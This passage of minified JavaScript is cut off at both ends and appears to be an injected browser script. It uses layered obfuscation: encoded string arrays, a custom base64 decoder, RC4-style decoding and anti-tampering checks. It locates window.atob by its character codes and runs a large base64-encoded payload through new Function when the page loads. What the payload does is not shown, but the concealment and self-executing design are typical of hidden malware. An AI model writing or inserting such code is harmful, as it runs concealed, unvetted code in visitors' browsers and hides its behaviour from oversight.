vWnfPhuKLvmNqZsNL3BLyXqM9ArxH0yJbWwe5U','yuD4ALzRtNjHrMmWvxLJC0OXyZfvBu5sy2XAA1vQAhjH','EfHtA3bJBvyWzfHkDu8YtNzIBLjWyM5wBe8YtMHJmLvU','veLVtuHNEe5QrxnkmM8ZyM1ZBKTtC25zmLvUwfnOmuXd','twL3BMvfvLDpq2nWwfnOCKXhwJfIBu4WyvC5DuTdBdDK','u3HdtevnC1jdBdDJBvyWzfHkDuLitw9Ku3GYteHJC2vd','mfjTuLnAmhnUtenKAwjxCZvIvu52vJjkweP5D25IvgHY','CuTyDdbHr2X6v3LKs1qWrNnrweLUwfqXCuXiuM9Hwe5I','s0HAyLLurw9nsgC0t0n3BLPTzhzwEwnWwfnOmLCYrxHl','y2LOmLLyswDKEJb3zurbn2r6EhnxEwrZwLC1BMrhz25y','mdLKvZvRwLDACgjTvMTlwhqYwvHjz1Pemw1KvZvQzeDS','A3jkmK5SsJeWBW','EwD3zuDoBuXdzg5HrgHysNLRCLn5z3DLrezPwxL3BLjg','sJfoqwnhB25lu3rms0rcne1uAgPmq2rQvg5Ov0P5A3jt','uLvsEwnZsJfJm2fxBg5IvZLcvJfcseP5D25wELjxwta0','AgPnExDUwfzZEK1Py3blmhnVtuHNEe1Tuxnkm0LVs1HR','C0OWmxrJvMnUs1n0teTeqJrnv0PPtenKCvfvC3fkEwTY','rM1tBMHQvLzOmq','sJeWB2j5C3jlvhqRyMLzBuThmdLIq1v3zurrl2jtB3DL','vLDpq2nWwfqXBq','sJboA2ngBePLu2rKufzZD2verxnnsgD3tercne1gmhnK','Bu4WyvC5DuTdBdDKBuz5suHnouLtrMjyvhr5wLHsmwnT','m3bytKHfBKXdzhPnALjWyJiXDMjty3nkmwmWyvrwwfvR','vNLND2vertboAxDUzdfvD05Py3byu2TZwJf0weTeqJrA','q1z6zeTzmhH5zvnJC0OXzfbtELPSyLD0u1yXqKXkExDU','BgrmsfPIvfnND2vertvoAxDUs0zot1fty3byvdfTzfC1','k0TdmhDLreLXyKnzD2vewxblvg93zurbCguYndLHBhnU','vti5AvPhrw5mq2rytLvkALnwtNzpvMrtt0C4BKXdzhnr','ovn5z3DLrezPtxL3BLvUuKHnu2nWsZbZB01iz3HnAKfZ','ufDAmwjTtJbHvZL1s0HnC2rtEdjmsgnZzun4nuXiB3nr','meXdzhLlq2W1sNLRCLn5z3DLreuWtLn3BLfgA3fIq2nW','me52zezKuvzTuLjpr3m1sNL3BLz6uLLoBgmXvw1ov1eY','qJrAvffZsJnKALHxC25lu3rms0rcnfPTsxnkmgqZzvvn','tJbHvZL1s0nSn2rTrNLjr285yM1wm0LgsMXAmfy0y0nO','r0PTtenKm1yZuLrkEwXKs0nKoeP5A3nrAJb3zurbn2qY','vJfkCgjitNLJr05vvNLJC0OXzfnxrgHytNPguvz6uMHk','zgTgnvLty3nkmNrAzeDosgqZAgTtvMnUtenKrMnutMPv','tNjoBgmXtKHcqLj5y3nkmwrqzvzkwe5etMPvr1jisNL3','y25mq2ryvdnOA1rRtNjABgrsttjssveYodnKvZf2zdbA','tMXWALvSy25mq2rZv25Wr0P5D25LrgH2yLzKu1qWBhvJ','AgXmq2r2sMPwmuP5A3jtEwD3zuDzEuXdzfnKrwn4sNLR','zuDoAKXdze5tu1jZsNLRn2rTrNLjr2m5wML4B1bxwJfI','mdLABLz1wtnsCgiYng9LAxHcs1H0mLLyswDvEJfotZnk'];function _0x7081715d(a,b){a=a-0x18d;var c=_0x7081715c[a];if(_0x7081715d['NsYCLz']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x7081715d['TrooPO']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x7081715d['lFWpXn']={},_0x7081715d['NsYCLz']=!![];}var e=_0x7081715c[0x0],f=a+e,g=_0x7081715d['lFWpXn'][f];if(g===undefined){var h=function(i){this['nbAKaL']=i,this['zUhZaC']=[0x1,0x0,0x0],this['ncpxKs']=function(){return'newState';},this['JUdiTW']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['nxYjoM']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ZxfYTD']=function(){var i=new RegExp(this['JUdiTW']+this['nxYjoM']),j=i['test'](this['ncpxKs']['toString']())?--this['zUhZaC'][0x1]:--this['zUhZaC'][0x0];return this['MwEzPx'](j);},h['prototype']['MwEzPx']=function(i){if(!Boolean(~i))return i;return this['RFeZAk'](this['nbAKaL']);},h['prototype']['RFeZAk']=function(j){for(var k=0x0,l=this['zUhZaC']['length'];k<l;k++){this['zUhZaC']['push'](Math['round'](Math['random']())),l=this['zUhZaC']['length'];}return j(this['zUhZaC'][0x0]);},new h(_0x7081715d)['ZxfYTD'](),c=_0x7081715d['TrooPO'](c),_0x7081715d['lFWpXn'][f]=c;}else c=g;return c;}var _0x7081715w=_0x7081715d;(function(a,b){var u=_0x7081715d;while(!![]){try{var c=parseInt(u(0x240))+parseInt(u(0x1d3))*parseInt(u(0x218))+-parseInt(u(0x230))+-parseInt(u(0x1cf))*-parseInt(u(0x22b))+-parseInt(u(0x1b8))+parseInt(u(0x18f))*parseInt(u(0x236))+-parseInt(u(0x227));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x7081715c,0x22ecb));var _0x7081715e=window;function _0x7081715f(c,d){var e={};e['nBzWN']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var v=_0x7081715d,l='3|2|4|0|1'[v(0x1af)]('|'),m=0x0;while(!![]){switch(l[m++]){case'0':for(var n=0x2;n<k['length'];n++){if(j['charCodeAt'](k[n][0x0])!==k[n][0x1])return![];}continue;case'1':return!![];case'2':var o=g(this,function(){var r=q['XFxEL'](typeof window,'undefined')?window:typeof process==='object'&&typeof require==='function'&&typeof global==='object'?global:this,s=function(){var t=new r['RegExp']('^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}');return!t['test'](o);};return s();});continue;case'3':var p={};p[v(0x1be)]=function(r,s){return f['nBzWN'](r,s);};var q=p;continue;case'4':o();continue;}break;}}(h,arguments))return c[h];}}new Function(_0x7081715f(_0x7081715e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDM5MjY2MjFlPVsnRHVwY1U4a'+'1BXN0snLCdXUlB6V1JwZFJOMCcsJ1c2dG'+'NPQ29aV1AwOCcsJ1dPRmNTOG91c3N5Jyw'+_0x7081715w(0x232)+'TycsJ1dPTzF2SFpjUHEnLCdrd1JkUVh4Z'+'FNHJywnRW1vWVc0TmNJdFMnLCd3U2t4Vz'+'dxRERhJywnV1E3ZEdJM2NWU29GJywnaVN'+_0x7081715w(0x1da)+'LCdXNWF2bzhvYVdQMCcsJ1c3M2NHU2tmd'+'W1raicsJ1dRUmNUOG9ScjBhJywnYUsvZF'+'RIWmRUYScsJ1dPWmRQU29zVzRwY0hxJyw'+'nV1I1aFc0akpXNzgnLCdXNUpjTk5aZEw4'+'a0VFQ2tBVzVDMVc0YjZXUXknLCdFbWszV'+_0x7081715w(0x1c3)+'hoRDhrNFdQYScsJ1dSN2RMU29uZFNvRFd'+'QT2prcWhjS0NvRm44a0gnLCdlbWtpVzdU'+'d3ZXJywnZHdSZE5Db0hucScsJ2sxRHJsQ'+'2tNJywnV1JYeVc2UHlXN1cnLCdXNFd2cD'+'hvT1dPeScsJ0ZLSmNUU2srb3EnLCdxOG9'+_0x7081715w(0x1f9)+_0x7081715w(0x204)+'ywnZThrMFc1ZmV0VycsJ2JhREZzU2tBJy'+'wnVzUwRldSU0FhVycsJ1dSNFB4ckJjT3E'+'nLCdXNHY2QkNrWldRZScsJ2xta1hXTzdk'+'STBTJywnZ012aGpta2UnLCdrbWtVVzYzZ'+'EoxdScsJ2s4azVXUHJhRGEnLCdXUmRjVj'+_0x7081715w(0x1d5)+'jS0NrTVc1MCcsJ1dQeGNKbW9Td1hTJywn'+'V1BETGxDb3lXNkcnLCdXNTNjSlNvRFc1b'+'GNWYScsJ1dPeGNMOG8wckl5Jywnc21vQ1'+'c3RmNJYksn'+('LCdXNUM2ZjhvS1dQQycsJ1c0eGNJOGtOd'+'ThraycsJ1dSTHhXTzNkU2dDJywnam1rK1'+'c1cGRVZm0nLCdEZGxkSjA0YmZjVFNDOGt'+'2Q2ZpJywnaDhrYWU4b2NvcScsJ1dQemdX'+'UVZkUUxPJywnVzV5N3Btb1NXUXUnLCdXN'+'G16V1BDUVdSRDRXUUxFV1I4dHlmaScsJ1'+'c1YTZjbW9vV1JxJywnV09HOGM4a3dXUDQ'+'nLCdoQ29HV1IxckNxJywndHd6WEJDa2cn'+_0x7081715w(0x190)+'ywnamNGY1V3eGRLcScsJ2k4by9XUmI5dF'+_0x7081715w(0x207)+_0x7081715w(0x1e7)+'aVdSZjN3VycsJ2lTa3JXNmpYRGEnLCdXN'+_0x7081715w(0x22a)+'dPdGRWMEJkT21rbScsJ0FlWmNTbWtCVzd'+'PJywnV1Jma1c2VERXN0MnLCdnU2tMb0Nv'+'SWxhJywnV1BMd1dPUmRQeGEnLCd4S2RjV'+'jhrT1c2TycsJ1c3QmNOQ29KV1FpWicsJ0'+'ZmSzhkU29yJywnYXVEN2dXJywnQ1NrZVc'+'3MUJ4YScsJ20zN2RLY2xkTVcnLCdXT3hj'+_0x7081715w(0x20c)+_0x7081715w(0x1cd)+'dnOG9UV1IvZE5ta28nLCdXNTQxV1J2SWF'+'HJywnVzRIc1c2RmNIbW94JywnVzZGZFZL'+'R1JEVycsJ1c2dmpXNS9jSDhvSCcsJ1c0L'+_0x7081715w(0x1ba)+'lIUkRTa1InLCduTlZkSEg3ZFNXJywnalN'+'ra1c0bkh1VycsJ1c3cXBpQ29QV1JPJywn'+'c3hxYmJtbysnLCdpbWs1V1BEbnVhJywnV'+'zZkY0lDb0hXUVdyJywnV09GZFVoVmRRQ2'+_0x7081715w(0x198))+('Y05DbzdkYScsJ2hTb2xXUC9kUThraicsJ'+'1c0SDNXN2xjTm1vRCcsJ3NDa3NXN1hEcW'+'EnLCdzWWRjUVNvZlc2ZScsJ1dQWmRUU2t'+_0x7081715w(0x235)+'cGNMU29QJywnV1FYMldPSmRSZ3knLCdiW'+'ERZeW1vWScsJ1dQRmRSYjdjTm1vbCcsJ1'+'dRaGNLQ28vRjN5JywnbktkY1VYYkUnLCd'+'EQ2t6RUNrNVdPeScsJ3hnWmNHbWtMVzRP'+'JywnQUxkY0lDa0NXNjgnLCdzTTNjSm1rU'+'Vc1cScsJ3l2RGpFU2tQJywnVzVCY0hTb0'+_0x7081715w(0x19b)+_0x7081715w(0x1e0)+'bzVXNTdjUUpLJywnbGJwY1NlSmRVYScsJ'+'1c1eGNHQ29MVzVGY1RHJywnYlNrNms4b2'+'FsRycsJ2pTa0RXNFRoREcnLCdXNkZjSW1'+_0x7081715w(0x191)+'ZGFta1JXUGknLCdhZE5jUzhveWdXJywnV'+'zZwZEd3NHBCRycsJ1c2dGNNQ29kVzU3Y1'+_0x7081715w(0x1b5)+'TV1JGZFEzZScsJ0ZNT1RiOG9OJywnV09t'+_0x7081715w(0x1a4)+'1dRam9XUU5kS3Z5JywnV1BYdmdDb1NXNE'+'8nLCdrZUJjSThrRycsJ2pIajN2OGtTJyw'+'nVzZieFc1dGNNOG9pJywnVzZCY0dtb0RX'+'T09FJywnV1FSZEcweGRIU2t4JywnbENrN'+'nA4b25wYScsJ0Z1M2NVbWs3VzVLJywneV'+_0x7081715w(0x206)+'nV1JLTGU4a0lXUEMnLCdXNXRjVFNrcEZT'+_0x7081715w(0x241)+'GRMcScsJ1dPcU5mU2tPV09DJywnalNvS1'+'dQUmRNOGtY')+('JywnbFNvdVdQN2RROGtiJywna3VOZElDa'+_0x7081715w(0x211)+'dPdWZCY3BjVFcnLCdXUjlZV1J0ZEgyUyc'+'sJ3A4a1ZXUm44cnEnLCdXUkpkUW1vWFc1'+'dGNVcScsJ2tta29XUmpxcVcnLCdXUVc2a'+_0x7081715w(0x22e)+'ZmNUknLCdDQ291VzZDbGhXJywnaGRoY05'+_0x7081715w(0x18e)+'Y044a1BXNkMnLCdXN1NjREhKY0lxJywnV'+_0x7081715w(0x1e1)+'hjUVcnLCdEU2tpVzYxWHVxJywncGFKY1N'+'NL2RLYScsJ25DazFXNnRkSE1lJywnV1A1'+'UVc0OTZXN3EnLCdiWnBjR21vM2dxJywnV'+'1BwY0ltb0RzTWknLCdXN1haVzRwY1RDbz'+_0x7081715w(0x1cb)+'va1c0L2NPYScsJ2lta1RXNjlJQWEnLCdX'+'NGxjUUNvb1dPT3cnLCdwQ28rbUNrK1dSd'+'ScsJ1dPbVRBYVpjSGEnLCdmOGtybExUMy'+'csJ2YxUmNRWTVjJywnc2dWZEhMMWsnLCd'+'XUkhibG1vY1c0cScsJ2IxL2RQVzNkSkcn'+'LCdjRzFRRENrVycsJ2lDb05wQ2t0V1BHJ'+'ywnd2g4L2k4bzgnLCdXUUJkSmZHdENHSm'+_0x7081715w(0x1ef)+'4b3cnLCdvU2tYV08zZFRMNCcsJ3BTb1ZX'+'T0hGc2EnLCd1ZjluekNrbCcsJ1dQdGNSb'+_0x7081715w(0x195)+'NTM05kU2EnLCd2U2tqVzc1RndxJywncTh'+'relc1aVlzVycsJ1dRbjZXUHRkVnVpJywn'+'dGVQbUVDa2onLCdwU2svbkcnLCdXNjNkS'+'3VQSFdRaScsJ1dQWEhXNzlDVzVlJywnVz'+'dwY004a2Nl')+(_0x7081715w(0x21a)+_0x7081715w(0x1b4)+_0x7081715w(0x193)+_0x7081715w(0x1a2)+'SmNQbW9lZkcnLCdmbWtZVzdiV3dXJywnV'+'1JDTmVtazlXUmknLCdXNXRjTThvT1c0aG'+_0x7081715w(0x213)+'QZUxXUjU3VzU1NVdRS293d1dDJywnaVpC'+'Y1A4b01kVycsJ0VIZGNWU29SVzY4Jywnb'+_0x7081715w(0x200)+_0x7081715w(0x23b)+'QZHNxJywnYVNrdldQZjBDVycsJ2txYlV1'+_0x7081715w(0x226)+'lhBQnEnLCdXNUpkUmVMMVdRcScsJ1c0L2'+'NJQ29lV1BPYicsJ3E4a0VCbWtDV1FtJyw'+'nV09CY1VTb3V6ZUMnLCdXNE5jVjhrRW5T'+'a04nLCdpMU5jTHNQYScsJ2pDb05XUFJkT'+'21rZycsJ2ltaytXUDUzcmEnLCdkSU5jVn'+'dOZE5xJywnalNvWGlTa0FXUm0nLCdXUnF'+_0x7081715w(0x1d8)+'JywnQWh6dERta2QnLCdFbWtSVzdhTnJHJ'+_0x7081715w(0x1bc)+'EnLCdXNS9jTzhrM3pta3MnLCdsZjdkR3R'+'KZFNHJywnbzhrT1dSNXZ0VycsJ2NMWmRJ'+_0x7081715w(0x1fc)+'2s5YW1vL2FHJywnQzBGY01ta3NXNjgnLC'+_0x7081715w(0x1b9)+'yJywncGVuNGVDa2InLCdqbWtUQzJWZFNx'+'JywnRDFoY05ta1hXN08nLCdCQ29LRldLZ'+_0x7081715w(0x1b2)+_0x7081715w(0x1f2))+('RldRQmNIZE9aVzdDJywnZGRoY1ZoWmRUV'+'ycsJ2FTb3RwU2tOV1FXJywnVzdkZE5OZT'+'VDcScsJ3ZMVmNUU2tiVzZLJywnVzcvZE1'+'MOXZXUk8nLCdnQ2tFa2ZmNScsJ1c2YXlv'+'Q29RV1J5JywnbktWZFVxJywndWgzY1NTa'+_0x7081715w(0x1f7)+'dBa2EnLCdXUm5OVzRMRFc2bScsJ3Z1Ylh'+'yU2tjJywnbDNEdmFTa0UnLCdXT2oycFNv'+'eFc2QycsJ1c1VmNJU29QVzRKY0txJywnc'+'mZtWWpxJywnVzZkZE9NRExXT1cnLCdXUD'+'BDa0NvSFc0OEFXUVZkS2dmYlc2WExXUXU'+'nLCd2bW9QVzVlOERxJywnV1JSZFZDb2xX'+_0x7081715w(0x208)+'ScsJ3M4azJhbWswVzZTJywnV08wTWJDa2'+'pXUDQnLCdvY0JjSDhvRGxHJywnV09OZEw'+'wL2RMU2tHJywnV090ZFZzUmNSQ28vJywn'+'Y0NveFdSSFJ0VycsJ1c1UmNRU2tFblNrL'+_0x7081715w(0x212)+'FXJywnQ0xWY1Y4a1hXNGEnLCdXN2hkSTB'+'xeHpHJywnam1rbVdPcjBDcScsJ1c0L2RM'+'M1NRdlcnLCdXN0JjR0Nvc1c2eGNKYScsJ'+_0x7081715w(0x197)+'snLCdXNm1qV1JLK2VXJywnVzZhaVdRYTB'+'wYScsJ1dQSmNUOG9uQmU4JywneDhrNFc2'+_0x7081715w(0x205)+_0x7081715w(0x1ce)+_0x7081715w(0x1b3)+'0dnE2b0NvUScsJ2VmbGNWWVB3JywnaGE5'+'UWNTbzhpYzEvV1B1JywnbVNvT2U4azZXU'+'UsnLCdrTS9jS0hQZScsJ3BDa2FXUHBkTD'+'FpJywnVzQ5')+('MVc1TmNHOG9lJywnV1Bub1dPTmRJTnknL'+'CdXNTQxV1JDTycsJ1c2dGRJMGYvV1FlJy'+_0x7081715w(0x222)+'2eGNLYScsJ2lTa3JyMVZkTHEnLCdoU2tY'+'VzVQUUNXJywnVzVteVdPaXdwRycsJ1c0T'+'mNVbW93VzQ3Y1JXJywnZ21rV3F3cGRIcS'+'csJ3JjN2NOU29LVzdxJywnVzZCY0lTbzJ'+'XUDBKJywnV1I4S2Y4a2JXUkcnLCdtbWtO'+'VzRuWnlhJywnd2hwY1Rta3JvYScsJ1c1T'+'mNLbW9QVzR4Y05XJywnbUNvcVdPQmROQ2'+'tXJywnVzZkY0dDa2NmbWs3JywnV1FCZEt'+_0x7081715w(0x23d)+_0x7081715w(0x1e2)+'1dRQmNNS2RkUVcnLCdEQ2tBdDhvR1c0S2'+'RDOGtsaUxsZEo4b1JrcSddO2Z1bmN0aW9'+'uIF8weDM5MjY2MjFmKGEsYil7YT1hLTB4'+'NzA7dmFyIGM9XzB4MzkyNjYyMWVbYV07a'+'WYoXzB4MzkyNjYyMWZbJ0paZGlIZyddPT'+_0x7081715w(0x1eb)+'vbihpKXt2YXIgaj0nYWJjZGVmZ2hpamts'+'bW5vcHFyc3R1dnd4eXpBQkNERUZHSElKS'+'0xNTk9QUVJTVFVWV1hZWjAxMjM0NTY3OD'+_0x7081715w(0x242)+'weDAsbSxuLG89MHgwO249aVsnY2hhckF0'+_0x7081715w(0x1f3)+_0x7081715w(0x1c0)+'dbJ2Zyb21DaGFyQ29kZSddKDB4ZmYmbT4'+_0x7081715w(0x1fb)+'aW5kZXhPZiddKG4pO31yZXR1cm4gazt9O'+_0x7081715w(0x1c6)+'49W10sbz0w')+(_0x7081715w(0x22d)+'ih2YXIgdT0weDAsdj1sWydsZW5ndGgnXT'+'t1PHY7dSsrKXtyKz0nJScrKCcwMCcrbFs'+'nY2hhckNvZGVBdCddKHUpWyd0b1N0cmlu'+_0x7081715w(0x1dd)+'Tt9bD1kZWNvZGVVUklDb21wb25lbnQoci'+_0x7081715w(0x192)+'7dCsrKXtuW3RdPXQ7fWZvcih0PTB4MDt0'+_0x7081715w(0x1d0)+'2NoYXJDb2RlQXQnXSh0JW1bJ2xlbmd0aC'+'ddKSklMHgxMDAscD1uW3RdLG5bdF09blt'+'vXSxuW29dPXA7fXQ9MHgwLG89MHgwO2Zv'+_0x7081715w(0x1ea)+'Tt3Kyspe3Q9KHQrMHgxKSUweDEwMCxvPS'+'hvK25bdF0pJTB4MTAwLHA9blt0XSxuW3R'+'dPW5bb10sbltvXT1wLHErPVN0cmluZ1sn'+'ZnJvbUNoYXJDb2RlJ10obFsnY2hhckNvZ'+'GVBdCddKHcpXm5bKG5bdF0rbltvXSklMH'+'gxMDBdKTt9cmV0dXJuIHE7fTtfMHgzOTI'+_0x7081715w(0x231)+_0x7081715w(0x217)+'jYyMWZbJ0paZGlIZyddPSEhW107fXZhci'+'BlPV8weDM5MjY2MjFlWzB4MF0sZj1hK2U'+'sZz1fMHgzOTI2NjIxZlsnbEFUS1R1J11b'+'Zl07aWYoZz09PXVuZGVmaW5lZCl7aWYoX'+'zB4MzkyNjYyMWZbJ3BNTUtzciddPT09dW'+_0x7081715w(0x1ae)+_0x7081715w(0x1e8)+_0x7081715w(0x1f5)+'Ghpc1snSklKTHVCJ109ZnVuY3Rpb24oKX'+'tyZXR1cm4n')+('bmV3U3RhdGUnO30sdGhpc1snTFdEa3pxJ'+'109J1x4NWN3K1x4MjAqXHg1YyhceDVjKV'+'x4MjAqe1x4NWN3K1x4MjAqJyx0aGlzWyd'+'IU01lSkonXT0nW1x4Mjd8XHgyMl0uK1tc'+'eDI3fFx4MjJdOz9ceDIwKn0nO307aVsnc'+'HJvdG90eXBlJ11bJ0JWeVRIaSddPWZ1bm'+_0x7081715w(0x202)+'0aGlzWydMV0RrenEnXSt0aGlzWydIU01l'+_0x7081715w(0x18d)+_0x7081715w(0x23e)+'10aGlzWydDZHBZSXknXVsweDFdOi0tdGh'+'pc1snQ2RwWUl5J11bMHgwXTtyZXR1cm4g'+'dGhpc1sneHlqeVBXJ10oayk7fSxpWydwc'+'m90b3R5cGUnXVsneHlqeVBXJ109ZnVuY3'+'Rpb24oail7aWYoIUJvb2xlYW4ofmopKXJ'+_0x7081715w(0x223)+'b2UnXSh0aGlzWydKT0FsQXInXSk7fSxpW'+_0x7081715w(0x229)+'VuY3Rpb24oail7Zm9yKHZhciBrPTB4MCx'+'sPXRoaXNbJ0NkcFlJeSddWydsZW5ndGgn'+'XTtrPGw7aysrKXt0aGlzWydDZHBZSXknX'+_0x7081715w(0x199)+'F0aFsncmFuZG9tJ10oKSkpLGw9dGhpc1s'+'nQ2RwWUl5J11bJ2xlbmd0aCddO31yZXR1'+'cm4gaih0aGlzWydDZHBZSXknXVsweDBdK'+'Tt9LG5ldyBpKF8weDM5MjY2MjFmKVsnQl'+'Z5VEhpJ10oKSxfMHgzOTI2NjIxZlsncE1'+_0x7081715w(0x1d2)+'ZlsnQmxrbnRyJ10oYyxiKSxfMHgzOTI2N'+_0x7081715w(0x1a5)+_0x7081715w(0x1a6))+('dXJuIGM7fShmdW5jdGlvbihhLGIpe3Zhc'+'iBKPV8weDM5MjY2MjFmO3doaWxlKCEhW1'+_0x7081715w(0x1d9)+'4MTBhLCd3VTA2JykpKy1wYXJzZUludChK'+'KDB4MTBlLCdGTzkjJykpKy1wYXJzZUlud'+'ChKKDB4MTE3LCdqeEV3JykpK3BhcnNlSW'+_0x7081715w(0x220)+'udChKKDB4MTk4LCdmZ29XJykpKy1wYXJz'+'ZUludChKKDB4OTgsJ2RLUmYnKSkrLXBhc'+_0x7081715w(0x1c1)+'Fyc2VJbnQoSigweDE0MCwnSm5aMycpKSt'+'wYXJzZUludChKKDB4NzMsJyhHTCQnKSk7'+_0x7081715w(0x237)+'XNoJ10oYVsnc2hpZnQnXSgpKTt9Y2F0Y2'+_0x7081715w(0x1a9)+'oKSk7fX19KF8weDM5MjY2MjFlLDB4OTkx'+_0x7081715w(0x1bd)+'DM5MjY2MjFmLGY9e307ZltLKDB4MTg5LC'+'coR0wkJyldPWZ1bmN0aW9uKHMsdSl7cmV'+'0dXJuIHMhPT11O30sZltLKDB4MTc1LCd4'+'RVY4JyldPUsoMHgxMjksJ1J0RzEnKStLK'+'DB4YmUsJ3IoKXknKSxmW0soMHhkNiwnSm'+'5aMycpXT1mdW5jdGlvbihzLHUpe3JldHV'+'ybiBzPT09dTt9LGZbSygweDEwNywnZyEj'+'bycpXT1LKDB4ZmMsJ00jZlonKSsndCcsZ'+'ltLKDB4ZjQsJ0ZPOSMnKV09ZnVuY3Rpb2'+'4ocyx1KXtyZXR1cm4gcz09PXU7fSxmW0s'+'oMHhiOSwnKFNOQScpXT1LKDB4N2IsJ3Mk'+'JHInKStLKDB4MWE1LCdTQHBqJyksZltLK'+'DB4MTM3LCdJNSp4JyldPWZ1bmN0aW9uKH'+'Mpe3JldHVy')+('biBzKCk7fSxmW0soMHgxNTUsJ2chI28nK'+'V09SygweDE3MiwnbyY1dScpK0soMHgxNj'+'IsJ1UlT20nKSxmW0soMHgxN2QsJ1UlT20'+'nKV09ZnVuY3Rpb24ocyx1LHYpe3JldHVy'+_0x7081715w(0x1df)+'ScpXT1LKDB4MTdjLCc3KjBLJykrSygweD'+'E2YSwneEVWOCcpK0soMHg5ZCwnTXg5cCc'+_0x7081715w(0x238)+'J3hFVjgnKSxmW0soMHgxM2UsJ11bMzInK'+_0x7081715w(0x22f)+_0x7081715w(0x225)+'1bmN0aW9uKHMsdSl7cmV0dXJuIHM+PXU7'+_0x7081715w(0x194)+'3Rpb24ocyx1KXtyZXR1cm4gczw9dTt9LG'+'ZbSygweDkxLCdGTzkjJyldPWZ1bmN0aW9'+'uKHMsdSl7cmV0dXJuIHMrdTt9LGZbSygw'+'eDE1ZiwnRk85IycpXT1mdW5jdGlvbihzL'+'HUpe3JldHVybiBzLXU7fSxmW0soMHgxN2'+'UsJyYqMU4nKV09SygweDE1Yiwnd2Ndayc'+'pK0soMHhhOSwnZmdvVycpK0soMHgxOGUs'+'JyhTTkEnKStLKDB4MTJjLCdGTzQmJykrS'+_0x7081715w(0x1ed)+_0x7081715w(0x21d)+_0x7081715w(0x1a0)+'JykrSygweDEwZiwnW1ZlNycpK0soMHg4Z'+_0x7081715w(0x21e)+'cpXT1LKDB4MTA4LCd4RVY4JykrSygweDF'+'jMCwnSm5aMycpK0soMHg5OSwnWnEqNicp'+_0x7081715w(0x1c8)+_0x7081715w(0x214)+_0x7081715w(0x1a3))+('VTA2JykrSygweDE1ZSwnajduaycpK0soM'+'HgxYTksJyhHTCQnKStLKDB4MTg0LCcjIU'+_0x7081715w(0x196)+'2MCwneEVWOCcpK0soMHgxYmQsJyMhSWUn'+'KStLKDB4MTQxLCcoR0wkJykrSygweDE5Y'+'SwnSm5aMycpLGZbSygweDEzNCwnMG9mRy'+'cpXT1mdW5jdGlvbihzLHUpe3JldHVybiB'+'zKHUpO30sZltLKDB4YzAsJ00jZlonKV09'+'SygweDE3Mywnd2NdaycpK0soMHhmYSwnc'+'nV3QCcpK0soMHgxM2EsJ2doOFcnKStLKD'+_0x7081715w(0x201)+'nKStLKDB4MTZmLCdSdEcxJykrSygweDEz'+_0x7081715w(0x210)+'0soMHhlNywnNyowSycpK0soMHg4YiwnMm'+_0x7081715w(0x1b6)+_0x7081715w(0x1d4)+'KStLKDB4ZjUsJ2NOeFYnKStLKDB4MWI3L'+'CdGTzQmJykrSygweDFiMiwnTUkkbCcpK0'+'soMHg5MywnR3d5QycpK0soMHgxMGIsJ1N'+'AcGonKStLKDB4MWFkLCdJNSp4JykrSygw'+_0x7081715w(0x1de)+'TQnKStLKDB4MTUxLCcjIUllJykrSygweD'+_0x7081715w(0x209)+'rSygweDE1MiwnTUkkbCcpK0soMHhhYSwn'+'TUkkbCcpK0soMHhkMCwnajduaycpK0soM'+'HgxNmUsJyMhSWUnKStLKDB4NzUsJzcqME'+'snKStLKDB4MTMzLCdEU2ldJykrSygweGM'+_0x7081715w(0x1ff)+'K0soMHhhZSwncigpeScpK0soMHgxNjYsJ'+_0x7081715w(0x19c)+'gweDExYywn')+('Sm5aMycpK0soMHgxOGQsJ0puWjMnKStLK'+'DB4ZjcsJ3IoKXknKStLKDB4MTUwLCdkcW'+'dZJykrSygweGM1LCdqeEV3JykrSygweDd'+'lLCdvJjV1JykrSygweGIwLCddWzMyJykr'+'SygweDExOSwnakFLKicpK0soMHhjNiwna'+'WpYWScpK0soMHgxODcsJ1UlT20nKStLKD'+'B4MTZkLCdIdFdaJykrSygweGY5LCdkS1J'+'mJykrSygweGYzLCdkNnRVJykrSygweDE3'+_0x7081715w(0x19a)+'StLKDB4MTcwLCdGTzQmJykrSygweGZkLC'+'dqQUsqJykrSygweDFhYSwnajduaycpK0s'+'oMHgxMGQsJzJbMGInKStLKDB4MTgxLCdn'+'aDhXJykrSygweDg3LCcoU05BJykrSygwe'+'GQ1LCd4RVY4JykrSygweDEwNSwnZHFnWS'+'cpK0soMHgxYzIsJ0BZKmwnKStLKDB4NzQ'+_0x7081715w(0x1f1)+'SygweDcyLCcoU05BJykrSygweDE3OSwnU'+'nRHMScpK0soMHgxNTgsJ1UlT20nKStLKD'+_0x7081715w(0x22c)+'uaycpK0soMHgxNTQsJ2NOeFYnKStLKDB4'+'MTEzLCdqN25rJykrJ10nLGZbSygweDE2M'+'ywnRFNpXScpXT1mdW5jdGlvbihzLHUpe3'+'JldHVybiBzK3U7fSxmW0soMHgxOWQsJ01'+'tcVcnKV09ZnVuY3Rpb24ocyx1KXtyZXR1'+'cm4gcyt1O30sZltLKDB4ZjAsJ0h0V1onK'+'V09SygweDdmLCdyKCl5JykrJ3MvJyxmW0'+'soMHgxNGQsJzBvZkcnKV09SygweDljLCd'+'acSo2JykrSygweDE3OCwnakFLKicpK0so'+'MHgxYmUsJ2pBSyonKStLKDB4YWYsJ0BZK'+'mwnKStLKDB4YjcsJ3dVMDYnKStLKDB4MT'+'g2LCdGTzkj')+('JykrSygweDE4YiwnTUkkbCcpK0soMHhkN'+'CwnbyY1dScpK0soMHgxMjMsJ0puWjMnKS'+_0x7081715w(0x216)+_0x7081715w(0x1b0)+_0x70817